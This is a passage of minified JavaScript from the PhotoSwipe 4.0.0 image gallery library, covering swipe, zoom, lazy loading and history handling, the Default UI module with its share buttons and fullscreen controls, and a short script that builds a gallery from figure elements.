e.calculateSwipeSpeed("y"),it=a.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},.05>=Math.abs(e.lastFlickSpeed.x)&&.05>=Math.abs(e.lastFlickSpeed.y)?(e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0):(rn("zoomPan"),e.lastNow=Nt(),e.panAnimLoop(),void 0)},Gn=function(e,t){var n;at||(Zt=m);var i;if("swipe"===e){var r=yn.x-vn.x;r>dn&&(10>t.lastFlickDist.x||t.lastFlickOffset.x>20)?i=-1:-dn>r&&(10>t.lastFlickDist.x||-20>t.lastFlickOffset.x)&&(i=1)}var l;i&&(m+=i,0>m?(m=s.loop?vt()-1:0,l=!0):m>=vt()&&(m=s.loop?0:vt()-1,l=!0),(!l||s.loop)&&(At+=i,Mt-=i,n=!0));var u,c=St.x*Mt,d=Math.abs(c-In.x);return n||c>In.x==t.lastFlickSpeed.x>0?(u=Math.abs(t.lastFlickSpeed.x)>0?d/Math.abs(t.lastFlickSpeed.x):333,u=Math.min(u,400),u=Math.max(u,250)):u=333,Zt===m&&(n=!1),at=!0,sn("mainScroll",In.x,c,u,o.easing.cubic.out,Vt,function(){ln(),at=!1,Zt=-1,(n||Zt!==m)&&a.updateCurrItem(),zt("mainScrollAnimComplete")}),n&&a.updateCurrItem(!0),n},Xn=function(){var e=x;a.currItem.minZoom>x?e=a.currItem.minZoom:x>a.currItem.maxZoom&&(e=a.currItem.maxZoom);var t,n=1,i=ct;return ut&&!V&&!dt&&a.currItem.minZoom>x?(d=!0,a.close(),!0):(ut&&(t=function(e){_t((n-i)*e+i)}),a.zoomTo(e,0,300,o.easing.cubic.out,t),!0)},Kn={},qn={},$n=[],jn={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return pt.length}},Jn=function(e,t,n){if(e.src){var i=!n;if(i&&(e.vGap||(e.vGap={top:0,bottom:0}),zt("parseVerticalMargin",e)),Kn.x=t.x,Kn.y=t.y-e.vGap.top-e.vGap.bottom,i){var o=Kn.x/e.w,a=Kn.y/e.h;e.fitRatio=a>o?o:a,e.fillRatio=o>a?o:a;var r=s.scaleMode;"orig"===r?n=1:"fit"===r?n=e.fitRatio:"fill"===r&&(n=e.fillRatio),n>1&&(n=1),e.initialZoomLevel=n,e.maxZoom=2,e.doubleTapZoom=2*n>1?2*n:1,e.minZoom=n,e.bounds||(e.bounds={center:{},max:{},min:{}})}if(!n)return;qn.x=e.w*n,qn.y=e.h*n;var l=e.bounds;return l.center.x=Math.round((Kn.x-qn.x)/2),l.center.y=Math.round((Kn.y-qn.y)/2)+e.vGap.top,l.max.x=qn.x>Kn.x?Math.round(Kn.x-qn.x):l.center.x,l.max.y=qn.y>Kn.y?Math.round(Kn.y-qn.y)+e.vGap.top:l.center.y,l.min.x=qn.x>Kn.x?0:l.center.x,l.min.y=qn.y>Kn.y?e.vGap.top:l.center.y,i&&n===e.initialZoomLevel&&(e.initialPosition=l.center),l}return!1},Qn=function(e,t,n,i,o,r){var l;!o&&(E||s.alwaysFadeIn)&&(e===m||a.isMainScrollAnimating()||a.isDragging()&&!a.isZooming())&&(l=!0),i&&(l&&(i.style.opacity=0),t.imageAppended=!0,n.appendChild(i),l&&setTimeout(function(){i.style.opacity=1,r&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500)},50))},ei=function(e){e.loading=!0,e.loaded=!1;var t=e.img=o.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},ti=function(e,t){return e.loadError?(t.el.innerHTML=s.errorMsg.replace("%url%",e.src),!0):void 0},ni=function(){if($n.length){for(var e,t=0;$n.length>t;t++)e=$n[t],e.holder.index===e.index&&Qn(e.index,e.item,e.baseDiv,e.img);$n=[]}};Rt("Controller",{publicMethods:{lazyLoadItem:function(e){e=Ft(e);var t=yt(e);!t||t.loaded||t.loading||(zt("gettingData",e,t),ei(t))},initController:function(){o.extend(s,jn,!0),a.items=pt=n,yt=a.getItemAt,vt=s.getNumItemsFn,xt=s.loop,3>vt()&&(s.loop=!1),Lt("beforeChange",function(e){var t,n=s.preload,i=null===e?!0:e>0,o=Math.min(n[0],vt()),r=Math.min(n[1],vt());for(t=1;(i?r:o)>=t;t++)a.lazyLoadItem(m+t);for(t=1;(i?o:r)>=t;t++)a.lazyLoadItem(m-t)}),Lt("initialLayout",function(){a.currItem.initialLayout=s.getThumbBoundsFn&&s.getThumbBoundsFn(m)}),Lt("mainScrollAnimComplete",ni),Lt("initialZoomInEnd",ni),Lt("destroy",function(){for(var e,t=0;pt.length>t;t++)e=pt[t],e.container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);$n=null})},getItemAt:function(e){return e>=0?void 0!==pt[e]?pt[e]:!1:!1},allowProgressiveImg:function(){return s.forceProgressiveLoading||!E||s.mouseUsed||screen.width>1200},setContent:function(e,t){s.loop&&(t=Ft(t));var n=a.getItemAt(e.index);n&&(n.container=null);var i,r=a.getItemAt(t);if(r){if(zt("gettingData",t,r),e.index=t,e.item=r,ti(r,e))return r.initialPosition.x=r.initialPosition.y=0,r.initialZoomLevel=r.maxZoom=r.minZoom=1,ot=null,r.w=50,r.h=50,Yt(r),void 0;var l=r.container=o.createEl("pswp__zoom-wrap");if(r.loaded)i=o.createEl("pswp__img","img"),i.style.webkitBackfaceVisibility="hidden",i.style.opacity=1,i.src=r.src,Qn(t,r,l,i,!0);else{if(r.loadComplete=function(n){if(u){if(n.img.style.webkitBackfaceVisibility="hidden",e.index===t){if(ti(n,e))return n.img=null,void 0;n.imageAppended?!ht&&n.placeholder&&(n.placeholder.style.display="none",n.placeholder=null):at||ht?$n.push({item:n,baseDiv:l,img:n.img,index:t,holder:e}):Qn(t,n,l,n.img,at||ht)}n.loadComplete=null,n.img=null,zt("imageLoadComplete",t,n)}},o.features.transform){var c=o.createEl("pswp__img pswp__img--placeholder"+(r.msrc?"":" pswp__img--placeholder--blank"),r.msrc?"img":"");r.msrc&&(c.src=r.msrc),c.style.width=r.w+"px",c.style.height=r.h+"px",l.appendChild(c),r.placeholder=c}r.loading||ei(r),a.allowProgressiveImg()&&(ft?Qn(t,r,l,r.img,!0,!0):$n.push({item:r,baseDiv:l,img:r.img,index:t,holder:e}))}Jn(r,Tt),ft||t!==m?Yt(r):(ot=l.style,un(r,i||r.img)),e.el.innerHTML="",e.el.appendChild(l)}else e.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var ii,oi={},ai=function(e,t,n){var i=document.createEvent("CustomEvent");i.initCustomEvent("pswpTap",!0,!0,{origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"}),e.target.dispatchEvent(i)};Rt("Tap",{publicMethods:{initTap:function(){Lt("firstTouchStart",a.onTapStart),Lt("touchRelease",a.onTapRelease),Lt("destroy",function(){oi={},ii=null})},onTapStart:function(e){e.length>1&&(clearTimeout(ii),ii=null)},onTapRelease:function(e,t){if(t&&!$&&!K&&!on){var n=t;if(ii&&(clearTimeout(ii),ii=null,Kt(n,oi)))return zt("doubleTap",n),void 0;var i=e.target.tagName.toLowerCase();if("mouse"===t.type)return ai(e,t,"mouse"),void 0;if("button"===i||o.hasClass(e.target,"pswp__single-tap"))return ai(e,t),void 0;qt(oi,n),ii=setTimeout(function(){ai(e,t),ii=null},300)}}}});var ri;Rt("DesktopZoom",{publicMethods:{handleMouseWheel:function(e){if(a.currItem.fitRatio>=x)return!0;if(e.preventDefault(),e.stopPropagation(),ri.x=0,"deltaX"in e)ri.x=e.deltaX,ri.y=e.deltaY;else if("wheelDelta"in e)e.wheelDeltaX&&(ri.x=-.16*e.wheelDeltaX),ri.y=e.wheelDeltaY?-.16*e.wheelDeltaY:-.16*e.wheelDelta;else{if(!("detail"in e))return;ri.y=e.detail}en(x,!0),a.panTo(Dt.x-ri.x,Dt.y-ri.y)},toggleDesktopZoom:function(t){t=t||{x:Tt.x/2,y:Tt.y/2+L};var n=1===x;a.mouseZoomedIn=!n,a.zoomTo(n?a.currItem.initialZoomLevel:1,t,333),o[(n?"remove":"add")+"Class"](e,"pswp--zoomed-in")},setupDesktopZoom:function(t){ri={};var n="wheel mousewheel DOMMouseScroll";Lt("bindEvents",function(){o.bind(e,n,a.handleMouseWheel)}),Lt("unbindEvents",function(){ri&&o.unbind(e,n,a.handleMouseWheel)}),a.mouseZoomedIn=!1;var i,r=function(){a.mouseZoomedIn&&(o.removeClass(e,"pswp--zoomed-in"),a.mouseZoomedIn=!1),1>x?o.addClass(e,"pswp--zoom-allowed"):o.removeClass(e,"pswp--zoom-allowed"),l()},l=function(){i&&(o.removeClass(e,"pswp--dragging"),i=!1)};Lt("resize",r),Lt("afterChange",r),Lt("pointerDown",function(){a.mouseZoomedIn&&(i=!0,o.addClass(e,"pswp--dragging"))}),Lt("pointerUp",l),t||r()},initDesktopZoom:function(){z||(E?Lt("mouseUsed",function(){a.setupDesktopZoom()}):a.setupDesktopZoom(!0))}}});var li,si,ui,ci,di,mi,pi,fi,hi,yi,vi,xi={history:!0,galleryUID:1},gi=function(){return vi.hash.substring(1)},wi=function(){li&&clearTimeout(li),ui&&clearTimeout(ui)},bi=function(){var e=gi(),t={};if(5>e.length)return t;for(var n=e.split("&"),i=0;n.length>i;i++)if(n[i]){var o=n[i].split("=");2>o.length||(t[o[0]]=o[1])}return t.pid=parseInt(t.pid,10)-1,0>t.pid&&(t.pid=0),t},Ii=function(){if(ui&&clearTimeout(ui),on||X)return ui=setTimeout(Ii,500),void 0;ci?clearTimeout(si):ci=!0;var e=pi+"&"+"gid="+s.galleryUID+"&"+"pid="+(m+1);if(fi){var t=vi.href.split("#")[0]+"#"+e;vi.replace(t)}else-1===vi.hash.indexOf(e)&&(yi=!0),vi.hash=e;fi=!0,si=setTimeout(function(){ci=!1},60)};Rt("History",{publicMethods:{initHistory:function(){if(o.extend(s,xi,!0),s.history){vi=window.location,yi=!1,hi=!1,fi=!1,pi=gi(),pi.indexOf("gid=")>-1&&(pi=pi.split("&gid=")[0],pi=pi.split("?gid=")[0]),Lt("afterChange",a.updateURL),Lt("unbindEvents",function(){o.unbind(window,"hashchange",a.onHashChange)});var e=function(){mi=!0,hi||(yi?history.back():pi?vi.hash=pi:"pushState"in history?history.pushState("",document.title,vi.pathname+vi.search):vi.hash=""),wi()};Lt("unbindEvents",function(){d&&e()}),Lt("destroy",function(){mi||e()}),Lt("firstUpdate",function(){m=bi().pid});var t=pi.indexOf("pid=");t>-1&&(pi=pi.substring(0,t),"&"===pi.slice(-1)&&(pi=pi.slice(0,-1))),setTimeout(function(){u&&o.bind(window,"hashchange",a.onHashChange)},40)}},onHashChange:function(){return gi()===pi?(hi=!0,a.close(),void 0):(ci||(di=!0,a.goTo(bi().pid),di=!1),void 0)},updateURL:function(){wi(),di||(fi?li=setTimeout(Ii,800):Ii())}}}),o.extend(a,cn)};return e});

/*! PhotoSwipe Default UI - 4.0.0 - 2014-12-16
* http://photoswipe.com
* Copyright (c) 2014 Dmitry Semenov; */
(function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()})(this,function(){"use strict";var e=function(e,t){var n,o,i,a,r,l,s,u,c,d,p,m,f,h,v,y,x=this,w=!1,g=!0,b=!0,I={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],indexIndicatorSep:" / "},C=function(e){if(f)return!0;e=e||window.event;for(var n,o,i=e.target||e.srcElement,a=i.className,r=0;Z.length>r;r++)n=Z[r],n.onTap&&a.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),f=!0;var l=t.features.isOldAndroid?600:30;h=setTimeout(function(){f=!1},l)}},T=function(){return!e.likelyTouchDevice||e.options.mouseUsed||screen.width>1200},E=function(){return b=!b,b?(t.removeClass(s,"pswp__share-modal--fade-in"),setTimeout(function(){b&&t[(b?"add":"remove")+"Class"](s,"pswp__share-modal--hidden")},300)):(t[(b?"add":"remove")+"Class"](s,"pswp__share-modal--hidden"),setTimeout(function(){b||t.addClass(s,"pswp__share-modal--fade-in")},30)),b||_(),!1},D=function(e){e=e||window.event;var t=e.target||e.srcElement;return t.href?t.hasAttribute("download")?!0:(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),b||E(),!1):!1},_=function(){for(var t,n,o="",i=0;e.options.shareButtons.length>i;i++)t=e.options.shareButtons[i],n=t.url.replace("{{url}}",encodeURIComponent(window.location.href)).replace("{{image_url}}",encodeURIComponent(e.currItem.src||"")).replace("{{raw_image_url}}",e.currItem.src||"").replace("{{text}}",encodeURIComponent(e.currItem.title||"")),o+='<a href="'+n+'" target="_blank" class="pswp__share--'+t.id+'"'+(t.download?"download":"")+">"+t.label+"</a>";s.children[0].innerHTML=o,s.children[0].onclick=D},M=function(n){for(var o=0;e.options.closeElClasses.length>o;o++)if(t.hasClass(n,"pswp__"+e.options.closeElClasses[o]))return!0},F=0,S=function(){clearTimeout(y),F=0,c&&x.setIdle(!1)},k=function(t){t=t?t:window.event;var n=t.relatedTarget||t.toElement;n&&"HTML"!==n.nodeName||(clearTimeout(y),y=setTimeout(function(){x.setIdle(!0)},e.options.timeToIdleOutside))},O=function(e){p!==e&&(t[(e?"remove":"add")+"Class"](d,"pswp__preloader--active"),p=e)},Z=[{name:"caption",option:"captionEl",onInit:function(e){i=e}},{name:"share-modal",option:"shareEl",onInit:function(e){s=e},onTap:function(){E()}},{name:"button--share",option:"shareEl",onInit:function(e){l=e},onTap:function(){E()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){r=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}];x.init=function(){t.extend(e.options,I,!0),o=e.scrollWrap.children[1];var r=e.listen;r("onVerticalDrag",function(e){g&&.95>e?x.hideControls():!g&&e>=.95&&x.showControls()});var u;r("onPinchClose",function(e){g&&.9>e?(x.hideControls(),u=!0):u&&!g&&e>.9&&x.showControls()}),r("zoomGestureEnded",function(){u=!1,u&&!g&&x.showControls()}),r("beforeChange",x.update),r("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(e.currItem.doubleTapZoom,t,333)}),e.options.timeToIdle&&r("mouseUsed",function(){t.bind(document,"mousemove",S),t.bind(document,"mouseout",k),v=setInterval(function(){F++,2===F&&x.setIdle(!0)},e.options.timeToIdle/2)}),r("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.className&&e.type.indexOf("mouse")>-1&&(o.className.indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),r("bindEvents",function(){t.bind(o,"pswpTap click",C),t.bind(e.scrollWrap,"pswpTap",x.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",x.onMouseOver)}),r("unbindEvents",function(){b||E(),v&&clearInterval(v),t.unbind(document,"mouseout",k),t.unbind(document,"mousemove",S),t.unbind(o,"pswpTap click",C),t.unbind(e.scrollWrap,"pswpTap",x.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",x.onMouseOver),n&&(t.unbind(document,n.eventK,x.updateFullscreen),n.isFullscreen()&&(I.hideAnimationDuration=0,n.exit()),n=null)}),r("destroy",function(){e.options.captionEl&&(a&&o.removeChild(a),t.removeClass(i,"pswp__caption--empty")),s&&(s.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),x.setIdle(!1)}),e.options.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),r("initialZoomIn",function(){e.options.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),r("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),r("parseVerticalMargin",function(n){var r=n.vGap;if(T()){var l=e.options.barsSize;if(e.options.captionEl&&"auto"===l.bottom)if(a||(a=t.createEl("pswp__caption pswp__caption--fake"),a.appendChild(t.createEl("pswp__caption__center")),o.insertBefore(a,i),t.addClass(o,"pswp__ui--fit")),e.options.addCaptionHTMLFn(n,a,!0)){var s=a.clientHeight;r.bottom=parseInt(s,10)||44}else r.bottom=l.top;else r.bottom=l.bottom;r.top=l.top}else r.top=r.bottom=0});var c,d,p,f=function(n){for(var o=n.length,i=0;o>i;i++){c=n[i],d=c.className;for(var a=0;Z.length>a;a++)p=Z[a],d.indexOf("pswp__"+p.name)>-1&&(e.options[p.option]?(t.removeClass(c,"pswp__element--disabled"),p.onInit&&p.onInit(c)):t.addClass(c,"pswp__element--disabled"))}};f(o.children),f(o.children[0].children),e.options.shareEl&&l&&s&&(b=!0),e.options.fullscreenEl&&(n||(n=x.getFullscreenAPI()),n?(t.bind(document,n.eventK,x.updateFullscreen),x.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs")),e.options.preloaderEl&&(O(!0),r("beforeChange",function(){clearTimeout(m),m=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&O(!1):O(!0)},e.options.loadingIndicatorDelay)}),r("imageLoadComplete",function(t,n){e.currItem===n&&O(!0)}))},x.setIdle=function(e){c=e,t[(e?"add":"remove")+"Class"](o,"pswp__ui--idle")},x.update=function(){g&&e.currItem?(x.updateIndexIndicator(),e.options.captionEl&&(e.options.addCaptionHTMLFn(e.currItem,i),e.currItem.title?t.removeClass(i,"pswp__caption--empty"):t.addClass(i,"pswp__caption--empty")),w=!0):w=!1},x.updateFullscreen=function(){t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},x.updateIndexIndicator=function(){e.options.counterEl&&(r.innerHTML=e.getCurrentIndex()+1+e.options.indexIndicatorSep+e.options.getNumItemsFn())},x.onGlobalTap=function(n){n=n||window.event;var o=n.target||n.srcElement;if(!f)if(n.detail&&"mouse"===n.detail.pointerType)M(o)&&e.close(),t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?e.close():e.toggleDesktopZoom(n.detail.releasePoint));else if(e.options.tapToToggleControls&&(g?x.hideControls():x.showControls()),e.options.tapToClose&&(t.hasClass(o,"pswp__img")||M(o)))return e.close(),void 0},x.onMouseOver=function(e){e=e||window.event;var n=e.target||e.srcElement;M(n)?t.addClass(o,"pswp__ui--over-close"):t.removeClass(o,"pswp__ui--over-close")},x.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),g=!1},x.showControls=function(){g=!0,w||x.update(),t.removeClass(o,"pswp__ui--hidden")},x.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},x.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){return u=e.options.closeOnScroll,e.options.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?e.template[this.enterK]():(e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT),void 0)},t.exit=function(){return e.options.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}};return e});

$(function(){var initPhotoSwipeFromDOM=function(gallerySelector){var parseThumbnailElements=function(el){var thumbElements=el.childNodes,numNodes=thumbElements.length,items=[],figureEl,childElements,linkEl,size,item;for(var i=0;i<numNodes;i++){figureEl=thumbElements[i];if(figureEl.nodeType!==1){continue}linkEl=figureEl.children[0];size=linkEl.getAttribute('data-size').split('x');item={src:linkEl.getAttribute('href'),w:parseInt(size[0],10),h:parseInt(size[1],10)};if(figureEl.children.length>1){item.title=figureEl.children[1].innerHTML}if(linkEl.children.length>0){item.msrc=linkEl.children[0].getAttribute('src')}item.el=figureEl;items.push(item)}return items};var closest=function closest(el,fn){return el&&(fn(el)?el:closest(el.parentNode,fn))};var onThumbnailsClick=function(e){e=e||window.event;e.preventDefault?e.preventDefault():e.returnValue=false;var eTarget=e.target||e.srcElement;var clickedListItem=closest(eTarget,function(el){return el.tagName==='FIGURE'});if(!clickedListItem){return}var clickedGallery=clickedListItem.parentNode,childNodes=clickedListItem.parentNode.childNodes,numChildNodes=childNodes.length,nodeIndex=0,index;for(var i=0;i<numChildNodes;i++){if(childNodes[i].nodeType!==1){continue}if(childNodes[i]===clickedListItem){index=nodeIndex;break}nodeIndex++}if(index>=0){openPhotoSwipe(index,clickedGallery)}return false};var photoswipeParseHash=function(){var hash=window.location.hash.substring(1),params={};if(hash.length<5){return params}var vars=hash.split('&');for(var i=0;i<vars.length;i++){if(!vars[i]){continue}var pair=vars[i].split('=');if(pair.length<2){continue}params[pair[0]]=pair[1]}if(params.gid){params.gid=parseInt(params.gid,10)}if(!params.hasOwnProperty('pid')){return params}params.pid=parseInt(params.pid,10);return params};var openPhotoSwipe=function(index,galleryElement,disableAnimation){var pswpElement=document.querySelectorAll('.pswp')[0],gallery,options,items;items=parseThumbnailElements(galleryElement);options={index:index,galleryUID:galleryElement.getAttribute('data-pswp-uid'),getThumbBoundsFn:function(index){var thumbnail=items[index].el.getElementsByTagName('img')[0],pageYScroll=window.pageYOffset||document.documentElement.scrollTop,rect=thumbnail.getBoundingClientRect();return{x:rect.left,y:rect.top+pageYScroll,w:rect.width}},historyEnabled:false,focus:false};if(disableAnimation){options.showAnimationDuration=0}gallery=new PhotoSwipe(pswpElement,PhotoSwipeUI_Default,items,options);gallery.init()};var galleryElements=document.querySelectorAll(gallerySelector);for(var i=0,l=galleryElements.length;i<l;i++){galleryElements[i].setAttribute('data-pswp-uid',i+1);galleryElements[i].onclick=onThumbnailsClick}var hashData=photoswipeParseHash();if(hashData.pid>0&&hashData.gid>0){openPhotoSwipe(hashData.pid-1,galleryElements[hashData.gid-1],true)}};initPhotoSwipeFromDOM('.my-simple-gallery')});